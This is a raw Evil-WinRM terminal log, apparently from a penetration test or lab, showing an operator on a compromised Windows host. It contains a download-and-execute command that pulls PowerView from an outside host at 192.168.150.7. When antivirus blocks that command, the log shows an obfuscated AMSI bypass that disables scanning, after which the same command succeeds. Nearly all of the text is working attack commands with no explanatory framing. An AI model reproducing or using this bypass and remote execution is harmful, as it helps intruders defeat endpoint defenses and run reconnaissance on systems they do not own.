 *Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> iex ( iwr http://192.168.150.7:8081/PowerSploit/Recon/PowerView.ps1 -usebasicparsing)
At line:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
wake up, Neo...
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex ( iwr http://192.168.150.7:8081/PowerSploit/Recon/PowerView.ps1 - ...
knock, knock, Neo.
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> s`Et-iTe`m ('V'+( 'ari'+'ab'+'le:E')+'naMe'+'ena'+ 'Dika')( [tyPe]("{2}{0}{1}"-f'e','F','R')); ( ge`T-VAri
Ab`LE('En'+( 'aMee'+'naD')+'ika') -vAl )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'
+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'
i'),'c','c,' ))."sE`T`VaLUE"(${n`ULl},${t`RuE} )
*Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> iex ( iwr http://192.168.150.7:8081/PowerSploit/Recon/PowerView.ps1 -usebasicparsing)
*Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> _